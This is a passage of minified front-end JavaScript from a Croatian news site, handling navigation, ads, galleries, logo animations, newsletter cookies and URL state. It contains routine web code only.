n=this._chunks.result.find("img");this._chunks.defaultImage=n.attr("src"),n.attr("src",""),this.enable()}},env:{isEdit:function(){return-1<window.location.pathname.indexOf("admin/front-edit")},isLive:function(){return-1<window.location.hostname.indexOf("punkufer.dnevnik.hr")}},helpers:{containerSizeFittingPicture:function(t,e){return function(n,i){if(0==e&&(e=-1),0!=i){var r=n/i,a={};return t/e-r>0?(a.width=e*r,a.height=e):(a.width=t,a.height=t/r),a}return{width:t,height:e}}}},inview:{in:function(t,e){var n=$(t).find(".article-promoted");n.length&&$.each(n,(function(t,e){var n=$(e).find("div.lottie-player");0==n.length||void 0===n[0]||$(e).hasClass("animation-loaded")||($(e).addClass("animation-loaded"),bodymovin.loadAnimation({wrapper:n[0],animType:"svg",loop:!1,autoplay:!0,path:"/static/hr/cms/punkufer_2019/img/punkufer-logo-in-out.json"}).addEventListener("complete",(function(){$(e).removeClass("article-promoted")})))}));var i=t.find(".flowplayer");if(0!=i.length&&"undefined"!=typeof flowplayer){var r=flowplayer(i);void 0!==r&&(e?r.play():r.pause())}},out:function(t,e){}},header:{root:void 0,bottom:void 0,cssSelector:".site-header",nav:{isOn:function(){return $("body").hasClass("nav-open")},toggle:function(t,e){$("body").toggleClass("nav-open")},set:function(t){$("body").toggleClass("nav-open",t)}},within:function(t){return 0<t.closest(this.cssSelector).length},check:function(t){var e=$(window).scrollTop();ntapp.page.has("breaking-content")&&$("body").toggleClass("non-block-header",e<=ntapp.header.bottom),ntapp.page.has("special-content")&&$("body").toggleClass("special-block-header",e<=$("body .special-theme-header .bg-holder").get(0).getBoundingClientRect().bottom)},init:function(){var t=$(this.cssSelector);0!=t.length&&(this.root=t,this.bottom=t.get(0).getBoundingClientRect().bottom,this.root.find("[data-section-id*="+ntlib.conf.sectionId+"]").toggleClass("is-active",!0))}},ads:{gotConf:!0,onAdCallback:function(t){var e=t.detail,n=$(e.getContainer()).closest(".banner-holder"),i=e.isEmpty();e.getAlias(),i&&n.addClass("hide")},init:function(){document.body.addEventListener("ntAds.placementRendered",ntapp.ads.onAdCallback)},wallpaper:{_placement:void 0,_lastAdjust:void 0,ready:function(t){this._placement=t,this._placement.isEmpty()||($(".splash-article").css("overflow","hidden"),this.adjust())},adjust:function(t){if(isNaN(t)||(this._lastAdjust=t),void 0!==this._placement&&void 0!==this._lastAdjust&&!this._placement.isEmpty())try{$(this._placement.getContainer()).find("iframe").get(0).contentWindow.adjustWallpaper(this._lastAdjust)}catch(t){}}}},wallpaperZindex:{paragraphClass:function(){$(".article-body > p .stretched").each((function(){$(this).parent().addClass("stretch")}))}},billboardPosition:{mobilePos:function(){var t=$(window).width(),e=$(".article-page .banner-holder.billboard"),n=$("body:not(.article-page) .banner-holder.billboard");t<600&&(e.insertAfter(".article-meta .social"),n.insertAfter(".grid-container-temp:first .article-block:first-child"))}},fixes:{adjustPollHeight:function(t){t.each((function(t,e){var n=-1;$(e).find(".hor-poll label").each((function(){n=Math.max($(this).outerHeight(!1),n)})),$(e).find(".hor-poll label").css("height",n)}))},foreignVideoGallery:function(){$(".article-page .foreign-video-gallery").wrap("<div class='stretched v-gallery'></div>")},fixParagraph:function(){$(".article-body .banner-inarticle-2, .article-body .banner-inarticle-1, .article-body .article-video, .article-body .foreign-video-gallery,  .article-body .v-gallery, .article-body .poll").each((function(){$(this).nextAll("p:lt(2):empty").addClass("hide"),$(this).prevAll("p:lt(2):empty").addClass("hide")}))},addBottomStatic:function(){var t=$('<a class=\'nt-odd\' target=\'_blank\' style=\'margin-bottom:20px;\' href=\'https://kuglolov.novatv.hr/\'>\n<picture><source srcset="https://image.dnevnik.hr/media/document/62685689-kuglolov-trakica-mobile.jpg?9" media="(max-width: 800px)"> <img class=\'mb-m\' data-gtm_category="Kuglolov" data-gtm_label="dnevnik" data-gtm_action="Article Page" src="https://image.dnevnik.hr/media/document/62685688-kuglolov-trakica.jpg?7"/>\n</a><a class=\'nt-even\' target=\'_blank\' style=\'margin-bottom:20px;\' href=\'https://kuglolov.novatv.hr/\'>\n<picture><source srcset="//image.dnevnik.hr/media/document/62705783-kuglolov-last-mobile.jpg" media="(max-width: 800px)"> <img class=\'mb-m\' data-gtm_category="Kuglolov" data-gtm_label="dnevnik" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/62705782-kuglolov-last.jpg"/>\n</a>');$(".article-page .article-body").after(t)},logoVideoArticle:function(){$(".article-page .article-meta .video-player").length&&$("body").addClass("video-article")},galleryLoading:function(){$(window).on("ajaxGallery:initialized",(function(){$(".gallery-page .loading-overlay").fadeOut("slow")}))},fixExtLinks:function(t){$("a").each((function(t,e){ntlib.url.isExternal($(e))&&"_blank"!=$(e).attr("target")&&-1==$.inArray(e.hostname.toString(),["gol.dnevnik.hr","image.dnevnik.hr"])&&$(e).attr("target","_blank")}))},equalizeHeights:function(t,e,n){if(n)for(var i=Math.max(t.length,e.length),r=0;r<i;r++){var a=t.eq(r).height(),s=e.eq(r).height(),o=Math.max(a,s);isNaN(o)||(t.eq(r).css("height",o),e.eq(r).css("height",o))}else t.css("height",""),e.css("height","")},fixLinkerLinks:function(t){"object"==typeof page_meta&&!0===page_meta?.internals?.is_old_mobile_app&&$(".lwdgt").on("click",(function(t){var e=$(t.target).closest("a").attr("href");void 0!==e&&-1<e.indexOf("//linker.hr")&&-1<e.indexOf("internal=1")&&(t.preventDefault(),$.get(e).done((function(e){var n=e.match('<script(?:.*)>(.*)"(.*)"<\/script>');null!==n&&$(t.target).closest("a").attr("href",n[2]).get(0).click()})))}))},fixRelatedNewsTarget(){$(".article-body .related-news").find("a").attr("target","_blank")}},geek:{options:{grid:{title:"Grid",action:"ntapp.geek.toggleGrid"},bgImage:{title:"Background image",action:"ntapp.geek.toggleBgImage",when:function(){return 0<$("body .special-article").length}},sideAd:{title:"Side banner",action:"ntapp.geek.toggleSideAd",when:function(){return 0<$("body.article-page").length}}},toggleGrid:function(){$("body").toggleClass("grid-on")},toggleBgImage:function(){$("body.homepage-page .special-article").toggleClass("back-img")},toggleSideAd:function(){$("body").toggleClass("no-side-banner")},on:function(){ntlib.storage.set("geekMode","1"),this._refresh()},off:function(){ntlib.storage.set("geekMode","0"),this._refresh()},_refresh:function(){var t="1"==(ntlib.storage.get("geekMode")||"0");if(t!=0<$(".dev-tools").length)if(t){var e='<div class="dev-tools">';$.each(this.options,(function(t,n){(null==n.when||"function"==typeof n.when&&n.when())&&(e+='<span class="button-extra-lite" data-click-event="'+n.action+'">'+n.title+"</span>")})),e+="</div>",$("body").append(e)}else $(".dev-tools").remove()},init:function(){this._refresh()}},page:{_features:{},has:function(t){return this._features[t]||!1},setFeature:function(t,e){this._features[t]=e},checkFeatures:function(){this._features["main-article"]=$("body").hasClass("article-page"),this._features["breaking-content"]=0<$(".site .splash-article-holder").not(".hide").length,this._features["special-content"]=0<$(".site .special-theme-header .bg-holder").length,this._features["main-navigation"]=0<$("nav.site-nav").length,this._features["weather-box"]=0<$(".weather-widget").length},init:function(){this.checkFeatures(),$(".article-img__holder picture").each((function(){var t=$(this).attr("data-height")/$(this).attr("data-width");$(this).css("padding-bottom",100*t+"%")})),$(".gallery-page .image-area").each((function(){$(this).attr("data-height")/$(this).attr("data-width")>=1&&$(this).addClass("portrait")})),$(".gallery-page").on("headerChange",(function(){$(this).addClass("alternative")}))}},article:{root:void 0,isActive:function(){return void 0!==this.root},_onResize:function(t){if($("body").hasClass("article-style-video")){var e=$(".main-img-holder").get(0).getBoundingClientRect(),n=$(".site-content").get(0).getBoundingClientRect();$(".article-bg").css("height",e.bottom-n.top)}},init:function(){var t=$(".article .container:first");0!=t.length&&(this.root=t,setTimeout(ntapp.article._onResize,300))}},layout:{handler:function(){return ntapp.layout[ntlib.conf.initialLayoutVariant]},conf:function(){return ntlib.conf.layoutVariants[ntlib.conf.initialLayoutVariant]},getServerDeviceVariant:function(){return"object"==typeof page_meta?page_meta?.internals?.layoutVariant?.device:"default"},desktop:{init:function(){}},desktopSmall:{init:function(){}},tablet:{init:function(){}},mobile:{init:function(){$(".article-gallery").find("ul").each((function(){var t=$(this),e=t.find("li").last().find(".img-count").detach(),n=parseInt(e.find(".img-count-number").text(),10)||0;t.find("li").length>3&&(t.find("li").last().remove(),n++),e.find(".img-count-number").text(n);var i=t.find("li").last();i.find("a").first().prepend(e),n>0&&i.addClass("more-img")}))}}},gallery:{apis:[],init:function(){var t=".A3rEDQd5F7j6zTKOhWPgfV4nMkR_6PtLRl1xk6QX6f.y7";window.mobileAppType&&window.pp_gemius_identifier&&(t=window.pp_gemius_identifier);var e=$(".gallery").not("body");window.hasOwnProperty("AjaxGallery")&&"function"==typeof window.AjaxGallery&&e.length&&e.each((function(e,n){ntapp.gallery.apis.push(AjaxGallery($(this),{gemiusCode:t,adProvider:"dfp",slideBannerZone:"billboard",sideBannerZone:"aside-1",resizingOptions:{maxWidth:Number.MAX_SAFE_INTEGER,limitHeightByViewport:!0,sameHeightFixedPreResizable:!0,sameHeightFixedPostResizable:!0,sameHeightResizable:!0,applyFocusVerticalCentering:!0},layout:{desktop:{resizingOptions:{applyFocusHorizontalCentering:!1,sameHeightFixedPostResizable:!0,maxHeightResizable:!0,sameHeightFixedPreResizable:!0,sameHeightResizable:!0,maxWidth:1600},remove:".gallery-aside.mobile",owl:{navText:["",""]}},desktopSmall:{resizingOptions:{maxWidth:1092,applyFocusHorizontalCentering:!1,sameHeightFixedPostResizable:!0,maxHeightResizable:!0,sameHeightFixedPreResizable:!0,sameHeightResizable:!0},maxImgWidth:1104,remove:".gallery-aside.mobile",owl:{navText:["",""]}},mobile:{remove:".gallery-aside.desktop",resizingOptions:{limitHeightByViewport:!1,sameHeightFixedPreResizable:!1,sameHeightFixedPostResizable:!1,sameHeightResizable:!1,applyFocusVerticalCentering:!1,applyFocusHorizontalCentering:!1},publicEvents:{onAfterOwlTranslated:function(t){"ad"==t.type?$(".nav-template").addClass("nav-ad"):$(".nav-template").removeClass("nav-ad")}},owl:{touchDrag:!0,pullDrag:!0,navText:["",""]}},tablet:{remove:".gallery-aside.desktop",resizingOptions:{limitHeightByViewport:!1,sameHeightFixedPreResizable:!1,sameHeightFixedPostResizable:!1,sameHeightResizable:!1,applyFocusVerticalCentering:!1,applyFocusHorizontalCentering:!1},publicEvents:{onAfterOwlTranslated:function(t){"ad"==t.type?$(".nav-template").addClass("nav-ad"):$(".nav-template").removeClass("nav-ad")}},owl:{touchDrag:!0,pullDrag:!0,freeDrag:!1,navText:["",""]}}}}))}))},triggerGalleryEvent:function(t){var e=Array.prototype.slice.call(arguments,1);$.each(ntapp.gallery.apis,(function(n,i){i.events[t].apply(null,e)}))}},theme:{loadMore:function(t,e){ntapp.loadMore("tag",$(e).attr("data-tag-id"),$(".site-content"))}},section:{loadMore:function(t,e){ntapp.loadMore("section",$(e).attr("data-section-id"),$(".site-content"))}},eventHandlers:{_lastScrollTop:void 0,onKeyup:function(t,e){},onClick:function(t,e){if(void 0!==e&&0===t.button){ntapp.header.nav.isOn()&&!ntapp.header.within($(t.target))&&ntapp.header.nav.set(!1);var n=$(t.target).closest("[data-click-event");if(0!=n.length)switch(t.preventDefault(),n.data("clickEvent")){case"ntlib.modal.close":ntlib.modal.close();break;case"ntapp.playVideo":var i=$(t.target).closest("[data-content-id^=video:]").data("contentId");if(null==i)return;var r=i.split(":").pop();ntVideo.service.call("video","config",{cmsId:r}).done((function(t){t.autostart=!0;var e=$("<div>").get(0),n=jwplayer(e);ntlib.modal.open(e),n.setup(t)}))}}},onScroll:function(t){var e=ntlib.events.scroll.getState();e.top,e.prevTop;ntapp.header.check(),ntapp.page.has("main-navigation")&&ntapp.header.nav.isOn()&&ntapp.header.nav.set(!1)},onKeyup:function(t){},onCms2PageChange:function(t,e){ntapp.page.checkFeatures(),$(".is-expandable .row-of-4").not("[height]").each((function(t,e){$(e).height(e.scrollHeight)})),$("body").removeClass("breaking-content block-header non-block-header special-content special-block-header"),$("body").toggleClass("breaking-content",ntapp.page.has("breaking-content")),$("body").toggleClass("special-content",ntapp.page.has("special-content")),$(window).trigger("scroll")},onCms2PageReady:function(t,e){ntapp.eventHandlers.onCms2PageChange(t,e)},onWidthBreakPoint:function(t,e){switch(e.after){case 0:break;case 1104:case 1700:ntapp.ads.wallpaper.adjust(1104==e.after?-188:0)}},onVideoPlayStart:function(t,e){ntlib.refresh.enable(!1)}},state:{api:void 0,init:function(){var t,e={},n={},i={loadMore:(t={init:function(t){var n=t.attr("id");e.loadMore.hasOwnProperty(n)||(e.loadMore[n]=0)},add:function(t){var n=t.attr("id");e.loadMore.hasOwnProperty(n)?e.loadMore[n]<20&&(e.loadMore[n]+=1):e.loadMore[n]=1,s()},renderQueryString:function(){var t=[];for(var n in e.loadMore)parseInt(e.loadMore[n],10)>0&&t.push(n+":"+e.loadMore[n]);return t.length?t.join("&"):void 0},parseQueryString:function(t){var n=t.split(":");e.loadMore[n[0]]=parseInt(n[1],10)},restore:function(i){if(!(ntlib.env.isEdit()||e.loadMore.length<=0))for(var r in e.loadMore)e.loadMore.hasOwnProperty(r)&&parseInt(e.loadMore[r],10)>0&&!n.loadMore.hasOwnProperty(r)&&function(i){$.when(t.restoreOne($("#"+i),e.loadMore[i])).done((function(){var r,a;r=i,a=e.loadMore[i],n.loadMore[r]=e.loadMore[r]-a,t.restore()}))}(r)},restoreOne:function(t,e){var n=t.closest("[data-ajax-box-info]"),i=JSON.parse(n.attr("data-ajax-box-info"));JSON.parse(t.attr("data-ajax-box-info-override")),i.hasOwnProperty("params")&&i.params.hasOwnProperty("limits")&&(i.params.limits=i.params.limits*e),i.hasOwnProperty("params")&&i.params.hasOwnProperty("pageItems")&&(i.params.pageItems=i.params.pageItems*e),n.find("[data-ajax-target]")},getState:function(){return Object.keys(e.loadMore).length>0?e.loadMore:{}}},t),toggle:{init:function(t){t.attr("data-state-class")},add:function(t){var n=t.attr("data-state-class");e.toggle.hasOwnProperty(n)?e.toggle[n]=!e.toggle[n]:e.toggle[n]=!0,s()},renderQueryString:function(){var t=[];for(var n in e.toggle)e.toggle[n]&&t.push(n+":"+e.toggle[n]);return t.length?t.join("&"):void 0},parseQueryString:function(t){var n=t.split(":");e.toggle[n[0]]=n[1]},restore:function(){if(!ntlib.env.isEdit()&&open)for(var t in e.toggle)if(e.toggle[t]&&"searchToggle"!=t){var i=$("[data-state-class="+t+"]").attr("data-click-event");ntlib.util.callFn(i),e.toggle[t]=!0,n.toggle[t]=!0}else e.toggle[t]=!1,n.toggle[t]=!1},getState:function(){return e.toggle}}},r=ntlib.helpers.getUrlHashParams(window.location.href);for(var a in i)e.hasOwnProperty(a)||(e[a]={},n[a]={}),r.hasOwnProperty(a)&&i[a].parseQueryString(r[a]);$("[data-state-modifier]").each((function(){var t=$(this).attr("data-state-modifier");i.hasOwnProperty(t)&&i[t].init($(this))}));var s=function(){var t=[],n=window.location.href;for(var r in e){var a=i[r].renderQueryString();t.push(r+"="+a),n=ntlib.helpers.update_hash(n,r,a)}window.history.replaceState({},"",n)},o={item:function(t){return i[t]},restore:function(){for(var t in e)i.hasOwnProperty(t)&&!$.isEmptyObject(e[t])&&o.item(t).restore(e[t])},isRestored:function(){return e.length<=0}};return o}},track:{init:function(){}},newsletter:{init:function(){},nScroll:function(t){$(".newsletter .close").click((function(){$(".newsletter").addClass("roll-out")})),$(window).scroll((function(){$(window).scrollTop()>=50?$(".newsletter").addClass("roll-in"):$(".newsletter").removeClass("roll-in")}))},setCookie:function(t,e,n){let i="";if(n){let t=new Date;t.setTime(t.getTime()+24*n*60*60*1e3),i="; expires="+t.toUTCString()}document.cookie=t+"="+(e||"")+i+"; path=/"},getCookie:function(t){for(var e=t+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(e))return r.substring(e.length,r.length)}return null}},magnifier:{_containerClass:"magnifier",magnify:function(t){var e=this;t.prepend('<div class="'+this._containerClass+'"></div>'),t.on("mouseenter",(function(t){$(this).closest(".article-mag-img").toggleClass("magnified",!0)})).on("mouseleave",(function(t){$(this).closest(".article-mag-img").toggleClass("magnified",!1)})).on("mousemove",(function(t){var n=$(t.currentTarget),i=n.find("."+e._containerClass),r=n.find("img"),a=r.attr("src").replace("1024xX","1600xX"),s=i.outerWidth(!0)/2,o=i.outerHeight(!0)/2,l=n.offset().left,h=n.offset().top,c=t.pageX-l,p=t.pageY-h;c>r.width()-s/2&&(c=r.width()-s/2),c<s/2&&(c=s/2),p>r.height()-o/2&&(p=r.height()-o/2),p<o/2&&(p=o/2),i.css({cursor:"crosshair",left:c-s+"px",top:p-o+"px","background-image":"url("+a+")","background-position":"-"+(2*c-s+2)+"px -"+(2*p-o+2)+"px","background-size":2*r.width()+"px "+2*r.height()+"px"})}))}},lottie:{container:void 0,animation:void 0,skipIntro:void 0,scroll:void 0,pageTopOffset:50,conf:{segments:{intro:{start:0,end:55},scroll:{start:55,end:76},scrollBack:{start:76,end:91}}},init:function(t,e){t=t||0,e=e||0,this.scroll=t,this.skipIntro=e,this.container=$(".logo-animated"),this.animation=bodymovin.loadAnimation({wrapper:this.container[0],renderer:"svg",loop:!1,autoplay:!1,path:"/static/hr/cms/punkufer_2019/img/header-logo-transform.json"}),this._onDOMLoad(e),1==this.scroll&&(this._onScroll(),this._onComplete())},_onComplete:function(){var t=this;t.animation.addEventListener("complete",(function(){var e=$(window).scrollTop();20==t.animation.currentFrame&&e<=30&&t._loadAnimationSegment("scrollBack")}))},_onDOMLoad:function(t){t=t||!1;var e=this,n=this.conf.segments;e.animation.addEventListener("DOMLoaded",(function(){var i=$(window).scrollTop();t?i>e.pageTopOffset&&1==e.scroll?e.animation.goToAndPlay(n.intro.end-1,!0):e.animation.goToAndStop(n.intro.end-1,!0):e._loadAnimationSegment("intro");var r=document.querySelectorAll(".logo-animated svg g");void 0!==r.item(14).classList&&r.item(14).classList.add("logo-circle")})),e.animation.addEventListener("enterFrame",(function(){e._onScrollOffset()}))},_onScrollOffset:function(){var t=$(window).scrollTop(),e=this.conf.segments;t<this.pageTopOffset||1==this.scroll&&Math.ceil(this.animation.currentFrame)==e.intro.end-1&&this._loadAnimationSegment("scroll")},_loadAnimationSegment:function(t){var e=this,n=e.conf.segments;switch(t){case"intro":e.animation.playSegments([n.intro.start,n.intro.end],!0);break;case"scroll":e.animation.playSegments([n.scroll.start,n.scroll.end],!0),e.container.addClass("is-transformed");break;case"scrollBack":e.animation.playSegments([n.scrollBack.start,n.scrollBack.end],!0),e.container.removeClass("is-transformed")}},_onScroll:function(){var t=this,e=t.conf.segments;$(document).scroll((function(){var n=$(window).scrollTop();t.animation.currentFrame==e.intro.end-1?t._loadAnimationSegment("scroll"):20==t.animation.currentFrame&&n<=30?t._loadAnimationSegment("scrollBack"):14==t.animation.currentFrame&&n>30&&t._loadAnimationSegment("scroll")}))}},init:function(t){t=t||{},$.extend(t,{widthBreakPoints:[1104,1700],layoutVariants:{desktop:{width:1800,loadMore:12,adsConfig:"desktop"},desktopSmall:{width:1104,loadMore:12,adsConfig:"desktop"},tablet:{width:600,loadMore:12,adsConfig:"mobile"},mobile:{width:0,loadMore:12,adsConfig:"mobile"}},browserDetection:!0,refreshEnabled:!1,eventHandlers:{onScroll:ntapp.eventHandlers.onScroll,onClick:ntapp.eventHandlers.onClick,onKeyup:ntapp.eventHandlers.onKeyup}});var e=this;$(document).ready((function(){ntlib.init(t),ntlib.modal.init({root:$("#modal-wrapper"),body:$("#modal-wrapper .modal-body")}),e.page.init(),e.header.init(),e.geek.init(),e.layout.handler().init(),e.ads.init(),e.search.init(),e.article.init(),e.billboardPosition.mobilePos($("body")),e.wallpaperZindex.paragraphClass($("body")),e.fixes.adjustPollHeight($(".poll")),e.fixes.fixExtLinks($("body")),e.fixes.galleryLoading($("body")),e.fixes.fixLinkerLinks($("body")),e.fixes.logoVideoArticle($("body")),e.fixes.foreignVideoGallery($("body")),e.fixes.fixParagraph($("body")),e.fixes.addBottomStatic($("body")),e.fixes.fixRelatedNewsTarget(),e.gallery.init(),e.magnifier.magnify($(".article-body .article-mag-img .article-img__body--holder")),window.addEventListener("message",(function(t){if(!1===t.data.canRunAds){e.newsletter.nScroll($("body")),e.newsletter.init(),null==e.newsletter.getCookie("newsletter-popup")&&e.newsletter.setCookie("newsletter-popup","limit-display",1)}}),!1),$(".logo-animated").length>0&&e.lottie.init($(".logo-animated").data("animationScroll"),$(".logo-animated").data("animationSkipIntro")),ntlib.inView.init(),"object"==typeof window.ntVideo&&"function"==typeof window.ntVideo.init&&ntVideo.init({floating:!1}),$(window).width(),$(window).width()>1024&&$(".article-page.b-wrapper .banner-holder.inside-1").insertBefore(".article-container"),$(window).width()>1103&&$(window).width()<1700&&$(".article-block.a12").each((function(){var t=$(this).find(".article-title").outerHeight()+$(this).find(".label").outerHeight();t>250?$(this).find(".lead").css("display","none"):t>220?$(this).find(".lead").css("-webkit-line-clamp","1"):t>200&&$(this).find(".lead").css("-webkit-line-clamp","2")})),$("body").on("keyup",ntapp.eventHandlers.onKeyup).on("cms2-pagechange",ntapp.eventHandlers.onCms2PageChange).on("cms2-pageready",ntapp.eventHandlers.onCms2PageReady).on("nt-widthbreakpoint",ntapp.eventHandlers.onWidthBreakPoint).on("nt-videoplayerstart",ntapp.eventHandlers.onVideoPlayStart),$(window).on("resize",(function(t){ntapp.article._onResize()})),$(window).trigger("scroll").trigger("resize"),$("[data-sticky_column]").stick_in_parent({parent:"[data-sticky_parent]",offset_top:80,sticky_class:"is-stuck"}),$(window).on("resize",(function(){return function(t){return $(document.body).trigger("sticky_kit:recalc")}})),e.state.api=e.state.init(),e.state.api.restore(),$(".previous").on("click",(function(){owl.trigger("prev.owl")})),e.track.init(),tagInternalTraffic($("#footer"),"Footer","PunKufer"),Site.loadmore.init({tracking:{gemius:"16LlDa7IiTJe.Ktzwj4iSYYh3_mpn6LTXYSwsHuEScH.q7"},limit:8,scrollLimit:3}),Site.poll.init({}),$(".riddle-target-initialised").length>0&&$("body").addClass("ridddle-init"),i(),$(".article-page .b-wrapper .article-container__big > .inside-1").insertAfter(".article__social")}))}};window.addEventListener("LazyLoad::Initialized",(function(t){window.ntapp.lazyLoadInstance=t.detail.instance}),!1),$(window).scroll((function(){$(window).scrollTop()>200?$(".article-page, .homepage-page").addClass("tsp"):$(".article-page, .homepage-page").removeClass("tsp")}))},9042:(t,e,n)=>{page_meta.internals.debug;n(5454);window.ntlib={conf:{inView:"[data-scroll-in], [data-scroll-out]",refreshEnabled:!1,refreshInterval:210,widthBreakPoints:[],layoutVariants:{},initialLayoutVariant:"mobile",browserDetection:!1,eventHandlers:{},storagePrefix:"punkuferhr",tvReady:0},env:{isEdit:function(){return-1<window.location.pathname.indexOf("admin/front-edit")},isLive:function(){return-1<window.location.hostname.indexOf("zimo.dnevnik.hr")}},storage:{_composeKey:function(t){return ntlib.conf.storagePrefix+"-"+t},get:function(t){return window.localStorage.getItem(this._composeKey(t))},set:function(t,e){return window.localStorage.setItem(this._composeKey(t),e)},remove:function(t){return window.localStorage.removeItem(this._composeKey(t))}},url:{isExternal:function(t){var e=t.get(0).hostname;return""!=e&&window.location.hostname!=e}},refresh:{_timer:void 0,_stack:[],_expired:function(){this._timer=void 0;var t="refresh=1",e=window.location.href;-1==e.indexOf(t)&&(e+=(-1==e.indexOf("?")?"?":"&")+t),window.location.href=e},isEnabled:function(){return!!this._timer},pushState:function(t){this._stack.push(this.isEnabled()),this.enable(t)},popState:function(){var t=this._stack.pop();void 0!==t&&this.enable(t)},enable:function(t){t!=this.isEnabled()&&(t?this._timer=setTimeout(ntlib.refresh._expired,1e3*ntlib.conf.refreshInterval):(clearTimeout(this._timer),this._timer=void 0))},init:function(){ntlib.env.isEdit()||($("body").hasClass("homepage-page")||$("body").hasClass("front-page"))&&this.enable(ntlib.conf.refreshEnabled)}},modal:{_cfg:{root:void 0,body:void 0,bodyClass:"modal-open"},getRoot:function(){return this._cfg.root},open:function(t){this._cfg.root.removeClass("hidden"),this._cfg.body.html(t),$("body").toggleClass(this._cfg.bodyClass,!0)},close:function(){this._cfg.root.addClass("hidden"),this._cfg.body.empty(),$("body").toggleClass(this._cfg.bodyClass,!1)},init:function(t){$.extend(!0,this._cfg,t)}},util:{fireEvent:function(t,e){$("body").trigger(t,e)},detectBrowser:function(){var t;return window.chrome&&window.chrome.webstore?t="chrome":document.documentMode?t="ie":"undefined"!=typeof InstallTrigger&&(t="firefox"),t},callFn:function(t){for(var e,n=t.split("."),i=window;n.length>0&&void 0!==i;e=i,i=i[n.shift()]);if("function"==typeof i)return i.apply(e,Array.prototype.slice.call(arguments,1))},getContentIds:function(t,e){var n=this,i=[];return t.find("[data-content-id]").each((function(t,r){var a=n.getContentId($(r));void 0!==a&&(void 0===e||-1<$.inArray(a.type,e))&&i.push(a)})),i},getContentId:function(t){var e,n=t.attr("data-content-id");if(void 0!==n){var i=n.split(":");e={type:i[0],id:i[1]}}return e},replaceVars:function(t,e){e=e||$("body"),$.each(t,(function(t,n){e.find("[data-replace-var="+t+"]").text(n)}))}},events:{click:{handle:function(t){var e=$(t.target).closest("[data-click-event]");0<e.length&&(t.preventDefault(),ntlib.util.callFn(e.attr("data-click-event"),t,e.get(0)),e.attr("data-state-modifier")&&e.attr("data-state-class")&&ntapp.state.api.item("toggle").add(e));void 0!==ntlib.conf.eventHandlers.onClick&&ntlib.conf.eventHandlers.onClick(t,e.get(0)),ntlib.sound.tryInit()}},scroll:{_state:{prevTop:0,top:0,stop:0,dir:void 0},getState:function(){return this._state},handle:function(t){var e=ntlib.events.scroll,n=e._state.prevTop=e._state.top,i=e._state.top=$(window).scrollTop();if(i!=n){var r=i>n?1:-1;r!==e._state.dir&&(e._state.dir=r,e._state.stop=n,ntlib.util.fireEvent("nt-scrolldirectionchange",{dir:r,stop:n}))}void 0!==ntlib.conf.eventHandlers.onScroll&&ntlib.conf.eventHandlers.onScroll(t),ntlib.inView.watch()}},resize:{_state:{prev:[void 0,void 0,void 0],last:[0,0,void 0]},getState:function(){return this._state},handle:function(t){for(var e=ntlib.events.resize,n=$(window).outerWidth(),i=$(window).height(),r=0,a=0,s=ntlib.conf.widthBreakPoints;r<s.length&&!(a<=n&&n<s[r]);a=s[r],r++);e._state.prev=e._state.last,e._state.last=[n,i,a],a!=e._state.prev[2]&&ntlib.util.fireEvent("nt-widthbreakpoint",{before:e._state.prev[2]||0,after:e._state.last[2]}),void 0!==ntlib.conf.eventHandlers.onResize&&ntlib.conf.eventHandlers.onResize(t)},getLayoutVariant:function(t){var e=ntlib.conf.layoutVariants,n=void 0;for(var i in e)e.hasOwnProperty(i)&&e[i].hasOwnProperty("width")&&parseInt(e[i].width,10)&&parseInt(e[i].width,10)<t&&(void 0===n||parseInt(e[i].width,10)>parseInt(e[n].width,10))&&(n=i);return void 0===n?"mobile":n}},keyup:{handle:function(t){void 0!==ntlib.conf.eventHandlers.onKeyup&&ntlib.conf.eventHandlers.onKeyup(t)}}},helpers:{update_query_string:function(t,e,n){t||(t=window.location.href);var i,r,a=document.createElement("a"),s=new RegExp(e+"((?:\\[[^\\]]*\\])?)(=|$)(.*)"),o=!1;if(a.href=t,!a.search)return a.search="?"+e+"="+n,a.href;for(r=(i=a.search.replace(/^\?/,"").split(/&(?:amp;)?/)).length;r>0;)r--,s.test(i[r])&&(void 0===n?i.splice(r,1):i[r]=i[r].replace(s,e+"$1")+"="+n,o=!0);return o||void 0===n||i.push(e+"="+n),a.search="?"+i.join("&"),a.href},update_hash:function(t,e,n){t||(t=window.location.href);var i,r,a=document.createElement("a"),s=new RegExp(e+"((?:\\[[^\\]]*\\])?)(=|$)(.*)"),o=!1;if(a.href=t,!a.hash)return void 0!==n&&(a.hash=e+"="+n),a.hash;for(r=(i=a.hash.replace(/^\?/,"").split(/&(?:amp;)?/)).length;r>0;)r--,s.test(i[r])&&(void 0===n?i.splice(r,1):i[r]=i[r].replace(s,e+"$1")+"="+n,o=!0);return o||void 0===n||i.push(e+"="+n),a.hash=i.join("&"),a.href},getUrlQsParams:function(t){var e={},n=document.createElement("a");n.href=t;for(var i=n.search.substring(1).split("&"),r=0;r<i.length;r++){var a=i[r].split("=");e[a[0]]=decodeURIComponent(a[1])}return e},getUrlHashParams:function(t){var e={},n=document.createElement("a");n.href=t;for(var i=n.hash.substring(1).split("&"),r=0;r<i.length;r++){var a=i[r].split("=");e[a[0]]=decodeURIComponent(a[1])}return e}},sound:{context:void 0,isAvailable:function(){return!(void 0===ntlib.sound.context||"suspended"==ntlib.sound.context.state)},tryInit:function(){}},init:function(t){$.extend(this.conf,t);var e=this;if(this.conf.browserDetection){var n=this.util.detectBrowser();void 0!==n&&$("html").addClass("is-"+n)}var i=$(window).width();e.conf.initialLayoutVariant=e.events.resize.getLayoutVariant(i),e.refresh.init(),e.sound.tryInit(),$(window).on("scroll",e.events.scroll.handle).on("resize",e.events.resize.handle).on("click",e.events.click.handle).on("keyup",e.events.keyup.handle)},inView:{_watched:[],watch:function(){var t=$(window).width(),e=$(window).height();$.each(this._watched,(function(n,i){var r,a=i.getBoundingClientRect(),s=$.data(i,"inView"),o=a.top<=e&&a.bottom>=0&&a.left<=t&&a.right>=0;void 0!==s&&s==o||($.data(i,"inView",o),(r=$(i).attr("data-scroll-"+(o?"in":"out")))&&ntlib.util.callFn(r,$(i),o))}))},init:function(){this._watched=$(ntlib.conf.inView)}}}},9843:(t,e,n)=>{page_meta.internals.debug;n(5454);var i,r,a;!function(t,e,n,i){function 